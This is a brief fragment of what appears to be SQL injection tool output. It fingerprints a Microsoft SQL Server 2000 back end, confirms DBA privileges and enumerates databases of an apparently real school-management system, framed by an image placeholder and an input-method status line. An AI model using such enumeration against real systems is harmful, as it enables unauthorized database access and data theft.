 payload content(s)
[10:51:24] [INFO] testing Microsoft SQL Server
[10:51:25] [INFO] confirming Microsoft SQL Server
[10:51:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.
back-end DBMS: Microsoft SQL Server 2000
[10:51:28] [INFO] testing if current user is DBA
current user is DBA:    True
[10:51:28] [INFO] fetching database names
available databases [9]:
[*] kingo_xsgldb
[*] kingo_xsglvcdb
[*] master
[*] model
[*] msdb
搜狗拼音输入法 半 :